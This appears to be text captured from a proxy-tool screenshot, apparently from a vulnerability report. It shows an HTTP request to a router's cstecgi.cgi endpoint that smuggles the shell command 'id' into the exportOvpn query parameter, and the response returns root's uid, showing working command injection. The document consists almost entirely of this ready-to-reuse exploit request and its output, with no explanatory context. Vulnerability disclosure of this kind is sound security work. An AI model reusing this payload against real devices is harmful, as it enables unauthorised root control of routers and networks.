 Request
Pretty Raw Hex \n
1 GET /cgi-bin/cstecgi.cgi?exportOvpn&type=user&123=;id;
HTTP/1.1
2 Host: 192.168.100.2
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 65
3 Date: Wed, 11 Dec 2024 06:38:01 GMT
4 Server: lighttpd/1.4.59
5
6 uid=0(root) gid=0(root) groups=0(root)
7 can not open config file
8